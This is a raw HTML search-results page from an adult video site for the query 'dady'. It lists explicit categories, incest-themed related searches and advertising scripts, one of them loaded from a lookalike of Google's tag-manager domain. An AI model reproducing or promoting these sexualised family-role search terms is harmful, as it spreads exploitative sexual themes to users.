

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://porngun.net/search/video/?s=dady/
body_size: 7688
content:
<pre>(string) connection to localhost:9312 failed (errno=111, msg=Connection refused)</pre><!DOCTYPE html>
<html lang="en">
<head>
<link rel="shortcut icon" type="image/png" href="/favicon.ico"/>
<script type="application/ld+json">
{ 
  "@context": "http://schema.org", 
  "@type": "WebSite", 
  "url": "https://porngun.net/", 
  "name": "Porngun",
  "description": " Now get the best online xxx adult porn videos in HD for free only at Porngun.net.",
   "potentialAction": { 
    "@type": "SearchAction", 
    "target": "https://porngun.net/search/video/?s={search_term}", 
    "query-input": "required name=search_term" } 
    }
</script>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Most Relevant Videos - dady - Porngun.net - Free HD XXX Videos and Sex Clips</title>
  <meta name="description" content="Most Relevant Videos for dady on Porngun.net - Free HD XXX Videos and Sex Clips." />
  <meta name="robots" content="index, follow" />
  <meta name="revisit-after" content="1 days" />
  <link rel="alternate" href="https://porngun.net/search/video/?s=dady/" hreflang="x-default">
<link rel="alternate" href="/search/video/?s=dady/" hreflang="en">
  <link rel="alternate" type="application/rss+xml" title="Porngun.net - Free HD XXX Videos and Sex Clips - RSS Feed" href="/rss/" />
  <link rel="canonical" href="https://porngun.net/search/video/?s=dady" />
      <link href="/misc/bootstrap/css/bootstrap.min.css" rel="stylesheet" async defer media>
  <link href="/misc/font-awesome/css/font-awesome.min.css" rel="stylesheet" async defer media>
    <link href="/templates/defboot/css/all.min.css?t=1699281454"  rel="stylesheet" async defer media>
    
  <!--[if lt IE 9]>
	<script src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>
    <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
  <![endif]-->  
  <script async>
      var adsXML;
      function jquery_ready(){
        // CSS //
        var head  = document.getElementsByTagName('head')[0];
        var link  = document.createElement('link');
        link.rel  = 'stylesheet';
        link.type = 'text/css';
        link.href = '/misc/bootstrap/css/bootstrap.min.css';
        link.media = 'all';
        head.appendChild(link);
        
        link  = document.createElement('link');
        link.rel  = 'stylesheet';
        link.type = 'text/css';
        link.href = '/misc/font-awesome/css/font-awesome.min.css';
        link.media = 'all';
        head.appendChild(link);
        
        link  = document.createElement('link');
        link.rel  = 'stylesheet';
        link.type = 'text/css';
        link.href = '/templates/defboot/css/all.min.css';
        link.media = 'all';
        link.href='/templates/defboot/css/all.min.css';
        head.appendChild(link);
        
        // Scripts //
        var script = document.createElement('script');
        script.src = "https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js";
        script.async=true;
        document.head.appendChild(script);
        
        script=document.createElement('script');
        script.src="/templates/defboot/js/all.min.js?t=1699281454";
        script.async=true;
        document.head.appendChild(script);
        
        script=document.createElement('script');
        script.async=true;
        document.head.appendChild(script);
        
        ///////////////////// Cookie Notice////////////////////////////
        $(document).ready(function(e){
            //localStorage.clear();
            if(!localStorage.getItem('policy')){
                $('#container-cookie-consent').show();
                $('#button-accept-cookies').click(function(e){
                    $('#container-cookie-consent').animate({
                        "bottom": '-'+($('#container-cookie-consent').height()+40)+"px"
                    });
                    localStorage.setItem('policy',1);
                });
            }
        });
      }
  </script>
  <!--<script src="/misc/jquery/jquery.min.js"></script>-->
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.1/jquery.min.js" async></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-39DN9HYH3Q"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-39DN9HYH3Q');
</script>
<script async src="https://www.googletagmanegar.com/gtag/js?id=G-39DN9HYH3Q"></script>
<!-- adding animation css -->
    <link
    rel="stylesheet"
    href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css"
  />

</head>
<body>

<div class="wrapper">
	<div class="full">
		<div class="container">

			<a href="https://www.homemoviestube.com/channels/" style="font-size;16px;padding:5px" target="_blank">Homemade Porn</a>


			<a href="https://toppornsites.net/" target="_blank" style="font-size:16px;padding:5px">Best Porn Sites</a>

						<a href="https://www.babeimpact.com/" style="font-size:16px;padding:5px" target="_blank">Sexy Teen Girls</a>
			
			<a href="https://interracialporn.xxx/" style=" font-size:16px;padding:5px;" target="_blank">Interracial Porn</a>

			<a href="https://network.nutaku.net/images/lp/lust-goddess/thumb-survey/1/?ats=eyJhIjo2NTMyNSwiYyI6NjA0MjUzLCJuIjoxLCJzIjoxLCJlIjoxMDkxMywicCI6Mn0=" style=" font-size:16px;padding:5px;" target="_blank"><strong>Extreme Sex Games</strong></a>
			<a href="https://www.pornpics.com/" target="_blank" style="font-size:16px;padding:5px">XXX Adult Pics</a>
			<a href="https://bustedwhores.com/" target="_blank" style="font-size:16px;padding:5px">Busted Whores</a>
			<a href="/news" style="font-size:16px;padding:5px">Worth Visiting</a>
		</div>

	</div>
</div>
<div class="wrapper">
  <div id="login-container"></div>
  <div class="full top">
	<div class="container">
	  <a href="#menu" id="push-menu" class="btn btn-menu"><i class="fa fa-home"></i></a>
	  <a href="#search" id="push-search" class="btn btn-menu"><i class="fa fa-search"></i></a>
	  <div class="logo"><a href="/" title="Porngun.net - Free HD XXX Videos and Sex Clips"><img src="/templates/defboot/images/logo.png?v=2" alt="Porngun.net - Free HD XXX Videos and Sex Clips"></a></div>
	  <div class="search">
				<form id="search-form" method="get" action="/search/video/">
		  <div class="input-group">
			<input name="s" type="text" class="form-control" placeholder="Search" value="dady">
			<div class="input-group-btn">
              <button type="button" class="btn btn-menu btn-middle dropdown-toggle" data-toggle="dropdown" aria-expanded="false">
                <i id="search-icon" class="fa fa-video-camera"></i>
                <span class="caret"></span>
                <span class="sr-only">Toggle Dropdown</span>
              </button>
			  <ul id="search-menu" class="dropdown-menu dropdown-menu-right" role="menu">
								<li class="active"><a href="#search-video" data-in="video"><i class="fa fa-video-camera"></i> Videos</a></li>
								<li><a href="#search-photo" data-in="photo"><i class="fa fa-photo"></i> Photos</a></li>
								<li><a href="#search-model" data-in="model"><i class="fa fa-female"></i> Models</a></li>
								<li><a href="#search-user" data-in="user"><i class="fa fa-users"></i> Users</a></li>
							  </ul>
			  <button id="search" type="button" class="btn btn-menu btn-search"><i class="fa fa-search"></i></button>			  
			</div>
		  </div>
		</form>
	  </div>
	  <div class="top-links">
				<div class="dropdown">
		  <button id="orientation" class="btn btn-menu btn-xs dropdown-toggle" data-toggle="dropdown" aria-expanded="false" role="button">
			<i class="fa fa-venus-mars"></i><span class="hidden-xs hidden-sm"> Straight</span>
            <span class="caret"></span>
            <span class="sr-only">Toggle Dropdown</span>
		  </button>
		  <ul class="dropdown-menu" arealabelledby="orientation">
						<li class="active"><a href="/?orientation=straight"><i class="fa fa-venus-mars"></i> Straight</a></li>
						<li><a href="/gay/?orientation=gay"><i class="fa fa-mars-double"></i> Gay</a></li>
						<li><a href="/shemale/?orientation=shemale"><i class="fa fa-transgender"></i> Shemale</a></li>
					  </ul>
		</div>
						<a href="/user/signup/" class="btn btn-menu btn-xs"><i class="fa fa-user-plus"></i> Sign Up</a>
		<a href="/user/login/" class="login btn btn-menu btn-xs"><i class="fa fa-sign-in"></i> Login</a>
				<div class="dropdown"><button id="language-dropdown" class="btn btn-menu btn-xs dropdown-toggle" data-toggle="dropdown" aria-expanded="false"><img src="/media/flags/us.png" alt="en"> <span class="caret"></span><span class="sr-only">Toggle Dropdown</span></button><ul id="language" class="dropdown-menu dropdown-menu-right" role="menu" aria-labelledby="language-dropdown"><li class="active"><a href="/search/video/?s=dady/" rel="nofollow"><img src="/media/flags/us.png" alt="en" /> English</a></li></ul></div>	  </div>
	</div>
  </div>
  <div id="menu" class="full navi">
	<div class="container">
	  <ul class="menu"><li><a href="/">Home</a></li><li class="active"><a href="/recent/">Videos <i class="fa fa-angle-down"></i></a><ul><li><a href="/recent/"><i class="fa fa-calendar fa-block"></i>Recent</a><a href="/popular/"><i class="fa fa-line-chart fa-block"></i>Most Popular</a><a href="/viewed/"><i class="fa fa-bar-chart-o fa-block"></i>Most Viewed</a><a href="/discussed/"><i class="fa fa-comments fa-block"></i>Most Discussed</a><a href="/rated/"><i class="fa fa-thumbs-up fa-block"></i>Top Rated</a><a href="/favorited/"><i class="fa fa-heart fa-block"></i>Most Favorited</a><a href="/videos/downloaded/"><i class="fa fa-download fa-block"></i>Most Downloaded</a><a href="/watched/"><i class="fa fa-eye fa-block"></i>Recently Watched</a><a href="/featured/"><i class="fa fa-calendar-check-o fa-block"></i>Featured</a></li></ul></li><li><a href="/photos/">Photos <i class="fa fa-angle-down"></i></a><ul><li><a href="/photos/"><i class="fa fa-calendar fa-block"></i>Most Recent</a><a href="/photos/viewed/"><i class="fa fa-bar-chart-o fa-block"></i>Most Viewed</a><a href="/photos/popular/"><i class="fa fa-line-chart fa-block"></i>Most Popular</a><a href="/photos/discussed/"><i class="fa fa-comments fa-block"></i>Most Discussed</a><a href="/photos/rated/"><i class="fa fa-thumbs-up fa-block"></i>Top Rated</a><a href="/photos/favorited/"><i class="fa fa-heart fa-block"></i>Most Favorited</a><a href="/photos/watched/"><i class="fa fa-eye fa-block"></i>Recently Watched</a><a href="/photos/featured/"><i class="fa fa-calendar-check-o fa-block"></i>Featured</a></li></ul></li><li><a href="/categories/">Categories</a></li><li><a href="/channels/">Channels</a></li><li><a href="/pornstars/">Models</a></li><li><a href="/community/">Community <i class="fa fa-angle-down"></i></a><ul><li><a href="/community/"><i class="fa fa-rss fa-block"></i>News Feed</a><a href="/user/members/"><i class="fa fa-users fa-block"></i>Profiles</a><a href="/user/search/"><i class="fa fa-user fa-block"></i>Members Search</a></li></ul></li><li class="upload"><a href="/upload/" class="btn btn-menu btn-upload"><i class="fa fa-upload"></i> Upload</a></li>			<li><a href="/creators/">OF Models</a></li>
			<li><a href="https://momzr.com/" target="_blank">Momzr</a></li>
			<li><a href="https://eemates.com/" target="_blank">Sex Cam Girls</a></li>
		</ul>
	  <div class="clearfix"></div>
	</div>
  </div>

<!--
<div align="center" style="margin-top:10px;">
<p style="font-size:18px;color:red !important">
Visit our new site <a href="https://homemoviestube.com" target="_blank" rel="nofollow"><strong>HOMEMOVIESTUBE.COM</strong></a> and watch full amateur videos. <a href="https://homemoviestube.com" target="_blank" rel="nofollow"><strong>Click Here</strong></a>
</p>
</div>
-->
  <div class="container content">
		
			  <div class="content-search-left">
		<div class="panel panel-default panel-search">
		  <div class="panel-heading">
			<h3 class="panel-title pull-left">Content Type</h3>			
			<button type="button" class="btn btn-ns btn-menu btn-panel pull-right" data-target="content-types"><i class="fa fa-arrow-up"></i></button>
			<div class="clearfix"></div>
		  </div>
		  <div id="content-types" class="panel-body panel-body-search">
			<ul class="nav nav-stacked nav-list">
			  <li class="active disabled"><a href="/search/video/?s=dady"><i class="fa fa-video-camera"></i> Videos</a></li>
			  <li><a href="/search/photo/?s=dady"><i class="fa fa-camera"></i> Photos</a></li>			  			  			  			  <li><a href="/search/model/?s=dady"><i class="fa fa-female"></i> Models</a></li>			  			</ul>
		  </div>
		</div>
				<div class="panel panel-default panel-search">
		  <div class="panel-heading">
			<h3 class="panel-title pull-left">Related Searches</h3>			
			<button type="button" class="btn btn-ns btn-menu btn-panel pull-right" data-target="related-searches"><i class="fa fa-arrow-up"></i></button>
			<div class="clearfix"></div>
		  </div>
		  <div id="related-searches" class="panel-body panel-body-search">
			<ul class="nav nav-stacked nav-list">
			  			  <li><a href="/search/video/?s=dadys">dadys</a></li>
			  			  <li><a href="/search/video/?s=dadysex">dadysex</a></li>
			  			  <li><a href="/search/video/?s=dady4k">dady4k</a></li>
			  			  <li><a href="/search/video/?s=dady+please">dady please</a></li>
			  			  <li><a href="/search/video/?s=dadyswap">dadyswap</a></li>
			  			  <li><a href="/search/video/?s=dady+punished">dady punished</a></li>
			  			  <li><a href="/search/video/?s=dadyteachdaughter">dadyteachdaughter</a></li>
			  			  <li><a href="/search/video/?s=dady+sex">dady sex</a></li>
			  			  <li><a href="/search/video/?s=dady+draughter+wrastle">dady draughter wrastle</a></li>
			  			  <li><a href="/search/video/?s=dady+ruins+her+party">dady ruins her party</a></li>
			  			</ul>
		  </div>
		</div>
						<div class="panel panel-default panel-search">
		  <div class="panel-heading">
			<h3 class="panel-title pull-left">Duration</h3>			
			<button type="button" class="btn btn-ns btn-menu btn-panel pull-right" data-target="duration"><i class="fa fa-arrow-up"></i></button>
			<div class="clearfix"></div>
		  </div>
		  <div id="duration" class="panel-body panel-body-search">
			<ul class="nav nav-stacked nav-list">
			  			  <li><a href="/search/video/?s=dady&d=short">Short</a></li>
			  			  <li><a href="/search/video/?s=dady&d=medium">Medium</a></li>
			  			  <li><a href="/search/video/?s=dady&d=long">Long</a></li>
			  			  <li class="active disabled"><a href="/search/video/?s=dady">All</a></li>
			</ul>
		  </div>
		</div>
		<div class="panel panel-default panel-search">
		  <div class="panel-heading">
			<h3 class="panel-title pull-left">Category</h3>			
			<button type="button" class="btn btn-ns btn-menu btn-panel pull-right" data-target="category"><i class="fa fa-arrow-up"></i></button>
			<div class="clearfix"></div>
		  </div>
		  <div id="category" class="panel-body panel-body-search">
			<ul class="nav nav-stacked nav-list"><li class="active"><a href="/search/video/?s=dady">All</a></li><li><a href="/search/video/?s=dady&c=2">Amateur</a></li><li><a href="/search/video/?s=dady&c=3">Anal</a></li><li><a href="/search/video/?s=dady&c=5">Arab</a></li><li><a href="/search/video/?s=dady&c=4">Asian</a></li><li><a href="/search/video/?s=dady&c=6">Babe</a></li><li><a href="/search/video/?s=dady&c=8">Babysitter</a></li><li><a href="/search/video/?s=dady&c=7">BBW</a></li><li><a href="/search/video/?s=dady&c=9">Big Dick</a></li><li><a href="/search/video/?s=dady&c=10">Big Tits</a></li><li><a href="/search/video/?s=dady&c=11">Blonde</a></li><li><a href="/search/video/?s=dady&c=12">Blowjob</a></li><li><a href="/search/video/?s=dady&c=13">Bondage</a></li><li><a href="/search/video/?s=dady&c=14">Brunette</a></li><li><a href="/search/video/?s=dady&c=52">Cams</a></li><li><a href="/search/video/?s=dady&c=15">Compilation</a></li><li><a href="/search/video/?s=dady&c=16">Creampie</a></li><li><a href="/search/video/?s=dady&c=17">Cumshot</a></li><li><a href="/search/video/?s=dady&c=18">Czech</a></li><li><a href="/search/video/?s=dady&c=19">Deep Throat</a></li><li><a href="/search/video/?s=dady&c=20">Double Penetration</a></li><li><a href="/search/video/?s=dady&c=21">Ebony</a></li><li><a href="/search/video/?s=dady&c=22">Fetish</a></li><li><a href="/search/video/?s=dady&c=23">Fisting</a></li><li><a href="/search/video/?s=dady&c=24">Gangbang</a></li><li><a href="/search/video/?s=dady&c=26">Handjob</a></li><li><a href="/search/video/?s=dady&c=28">Hardcore</a></li><li><a href="/search/video/?s=dady&c=29">Hentai</a></li><li><a href="/search/video/?s=dady&c=27">Homemade</a></li><li><a href="/search/video/?s=dady&c=30">Indian</a></li><li><a href="/search/video/?s=dady&c=31">Interracial</a></li><li><a href="/search/video/?s=dady&c=32">Japanese</a></li><li><a href="/search/video/?s=dady&c=34">Latina</a></li><li><a href="/search/video/?s=dady&c=33">Lesbian</a></li><li><a href="/search/video/?s=dady&c=37">Massage</a></li><li><a href="/search/video/?s=dady&c=38">Masturbation</a></li><li><a href="/search/video/?s=dady&c=35">Mature</a></li><li><a href="/search/video/?s=dady&c=36">Milf</a></li><li><a href="/search/video/?s=dady&c=39">POV</a></li><li><a href="/search/video/?s=dady&c=40">Public</a></li><li><a href="/search/video/?s=dady&c=41">Redhead</a></li><li><a href="/search/video/?s=dady&c=43">Small Tits</a></li><li><a href="/search/video/?s=dady&c=42">Solo</a></li><li><a href="/search/video/?s=dady&c=44">Squirt</a></li><li><a href="/search/video/?s=dady&c=45">Striptease</a></li><li><a href="/search/video/?s=dady&c=46">Teen</a></li><li><a href="/search/video/?s=dady&c=47">Threesome</a></li><li><a href="/search/video/?s=dady&c=48">Toy</a></li><li><a href="/search/video/?s=dady&c=49">Vintage</a></li><li><a href="/search/video/?s=dady&c=51">VR Porn</a></li><li><a href="/search/video/?s=dady&c=50">Webcam</a></li></ul>		  </div>
		</div>
	  </div>
	  <div class="content-search-right">
		<div class="panel panel-default">
		  <div class="panel-heading">
			<h1 class="panel-title panel-title-left">Most Relevant Video Results: &quot;dady&quot;</h1>
			<div class="btn-toolbar btn-toolbar-menu">
      <div class="btn-group" role="group">
	<button type="button" class="btn btn-menu btn-xs dropdown-toggle" data-toggle="dropdown" aria-expanded="false">
	        <i class="fa fa-search"></i> Most Relevant                             
      <span class="caret"></span>
      <span class="sr-only">Toggle Dropdown</span>	  
	</button>
	<ul class="dropdown-menu dropdown-menu-right">
	  	  <li class="active"><a href="/search/video/?s=dady"><i class="fa fa-search"></i> Most Relevant</a></li>
	  	  <li><a href="/search/video/?s=dady&o=recent"><i class="fa fa-calendar"></i> Most Recent</a></li>
	  	  <li><a href="/search/video/?s=dady&o=viewed"><i class="fa fa-bar-chart-o"></i> Most Viewed</a></li>
	  	  <li><a href="/search/video/?s=dady&o=popular"><i class="fa fa-line-chart"></i> Most Popular</a></li>
	  	  <li><a href="/search/video/?s=dady&o=rated"><i class="fa fa-thumbs-up"></i> Top Rated</a></li>
	  	  <li><a href="/search/video/?s=dady&o=longest"><i class="fa fa-clock-o"></i> Longest</a></li>
	  	</ul>
  </div>
    <div class="btn-group" role="group">
	<a href="/search/video/?s=dady" class="btn btn-menu btn-xs btn-submit">All</a>
	<a href="/search/video/?s=dady&hd=yes" class="btn btn-menu btn-xs">HD</a>
  </div>
</div>			<div class="clearfix"></div>
		  </div>
		  <div class="panel-body">
						<div class="none">No videos found!</div>
					  </div>
		</div>
		<nav class="text-center"><ul class="pagination"></ul></nav>
	  </div>
	  <div class="clearfix"></div>
<div align="center" style="clear:both;margin-left:auto;margin-right:auto;text-align:center">

<div style="float:left;margin:auto">
<iframe src="https://gorillatraffic.xyz/dbanner.php?position=in_content&amp;domain=porngun.net" scrolling="no" style="margin: 0 auto; border: none; display: block; background-color: transparent; max-width: 100%; max-height: 100%; width: 300px; height: 250px;"></iframe>
</div>
</div>

		
    
  </div>
  
  <!------------------------------- Cookie Notice ----------------------------------->
  <style>
      @import url('https://fonts.googleapis.com/css?family=Source+Sans+Pro');
      .atf-container--i47 {
            position: fixed;
            bottom: 0;
            width: 100%;
            padding: 16px 0;
            z-index: 990;
            transition: all 0.25s ease-in-out;
        }
        .atf-container {
            overflow: hidden;
        }
        .atf-container--i48 {
            position: absolute;
            top: 0;
            right: 0;
            bottom: 0;
            left: 0;
            background: #2b2b2b;
            opacity: 0.9;
        }
        @media only screen and (max-width: 1280px) and (min-width: 1025px)
        .atf-container--i49 {
            width: 92%;
            max-width: 1170px;
        }
        .atf-container--i49 {
            position: relative;
            margin: auto;
            text-align: center;
            width: 85%;
        }
        .atf-headline--i29 {
            margin-top: 0px;
            display: inline-block;
            margin-bottom: 0;
            margin-right: 30px;
        }
        .atf-headline {
            margin: auto;
            font-family: "Source Sans Pro",Arial;
            font-weight: 400;
            text-align: center;
            color: #2b2b2b;
        }
        .atf-headline--i29 .title {
            color: #fff;
            line-height: 1.6;
            font-size: 11.9px;
            font-size: 1.5rem;
            padding-right: 10px;
        }
        .atf-button--i19 {
            border-radius: 5px;
            padding: 8px 15px;
            background: #1e1e1e;
            font-size: 12px;
            font-size: 1.2rem;
            color: #fff;
            text-transform: uppercase;
            transition: all 0.25s ease-in-out;
        }
        .atf-button {
            display: inline-block;
            padding: 5px 15px;
            cursor: pointer;
            font-family: "Source Sans Pro",Arial;
            font-weight: 900;
            font-size: 14px;
            font-size: 1.4rem;
            text-transform: uppercase;
        }
        a.atf-button--i19 {
            text-decoration: none;
        }
        .atf-button--i19:hover {
            background: #5f6568;
            color: #fff;
            text-decoration: none;
        }
        .atf-headline .title{
            overflow: initial;
        }
        
  </style>
    <div id="container-cookie-consent" class="atf-container atf-container--i47 container-cookie-consent atf-is-invisible" style="display: none;">
        <div class="atf-container atf-container--i48"></div>
        <div class="atf-container atf-container--i49">
            <div class="atf-headline atf-headline--i29">
                <div class="title">
                    We use cookies to ensure that we give you the best experience on our website. Click <a href="#">here</a> for more information.
                </div>                
            </div>
            <a href="javascript: void(0);" id="button-accept-cookies" class="atf-button atf-button--i19 button-accept-cookies"><span>Got it</span></a>
        </div>
    </div>
    
    
  <!------------------------------- End Of Cookie Notice ----------------------------------->

  
  <div class="footer">
	<div class="container">
	  <div class="row">
		<div style="text-align:center">
			<p><strong>Our Friends</strong></p>
		</div>
	  </div>
	  <div class="row">
		<div class="row">
<div class="col-sm-4 col-md-4">
<ul class="list-footer">
<li class="list-header">Main</li>
<li><a href="/">Home</a></li>
<li><a href="/upload/">Upload</a></li>
<li><a href="/user/signup/">Sign Up</a></li>
<li><a href="/user/login/" class="login">Login</a></li>
</ul></div>
<div class="col-sm-4 col-md-4">
<ul class="list-footer">
<li class="list-header">Information</li>
<li><a href="/static/terms/" rel="nofollow">Terms And Conditions</a></li>
<li><a href="/static/privacy/" rel="nofollow">Privacy Policy</a></li>
<li><a href="/static/dmca/" rel="nofollow">DMCA</a></li>
<li><a href="/static/2257/" rel="nofollow">2257</a></li>
</ul></div>
<div class="col-sm-4 col-md-4">
<ul class="list-footer">
<li class="list-header">Help and Support</li>
<li><a href="/faq/" rel="nofollow">Frequently Asked Questions</a></li>
<li><a href="/contact.php" rel="nofollow">Contact Support</a></li>
</ul></div>
</div>	  </div>
	</div>
  </div>
  <div class="copyright">

	<div class="container">
	  <div class="row">
		
		&copy; Porngun.net - Free HD XXX Videos and Sex Clips 2026	  </div>
	</div>
  </div>
</div>
<script defer>var base_url='https://porngun.net', cur_url='https://porngun.net/search/video/?s=dady/', ajax_url='https://porngun.net', rel_url='', tmb_url='/media/videos/tmb', age_check=0;</script>
<!-- <script src="/misc/jquery/jquery.min.js"></script> -->
<!--<script src="/misc/bootstrap/js/bootstrap.min.js"></script>-->
<!--<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" defer></script>-->

<!--<script src="/templates/defboot/js/all.min.js?t=1699281454" async></script>-->
<script>
$(document).ready(function() {
  if ($(window).width() > 1024) {
	$("#category").slimScroll({height: '250px', color: '#ff9900'});
	$("#trending").slimScroll({height: '370px', color: '#ff9900'});
  } else {
	$(".btn-panel").each(function() {
  	  var id = $(this).data('target');
  	  $(this).removeClass('opened').addClass('closed');
	  $(this).find('i').removeClass('fa-arrow-up').addClass('fa-arrow-down');
  	  $('#' + id).slideUp();
	});
  }
  
  $(".btn-panel").on('click', function(e) {
    e.preventDefault();
    var id = $(this).data('target');
    if ($(this).hasClass('closed')) {
  	  $(this).removeClass('closed').addClass('opened');
	  if (id == 'category' && $(window).width() > 1024) {$("#category").slimScroll({height: '250px', color: '#ff9900'});}
	  $(this).find('i').removeClass('fa-arrow-down').addClass('fa-arrow-up');
  	  $('#' + id).slideDown();
    } else {
  	  $(this).removeClass('opened').addClass('closed');
  	  if (id == 'category' && $(window).width() > 1024) {$("#category").slimScroll({destroy: true});}
	  $(this).find('i').removeClass('fa-arrow-up').addClass('fa-arrow-down');
  	  $('#' + id).slideUp();
    }
  });  
});
</script>
			    				
</div>


<script id="aclib" type="text/javascript" src="//acscdn.com/script/aclib.js"></script>
<script type="text/javascript">
    aclib.runInPagePush({
        zoneId: '9467038',
        refreshRate: 30,
        maxAds: 2,
    });
</script>


<script src="https://gorillatraffic.xyz/slider/bundle.js"></script>

<script type='text/javascript' src='//baselesslicensemistrust.com/8d/55/5e/8d555e55bdd8c991787a40777f9d8701.js'></script>

</html>
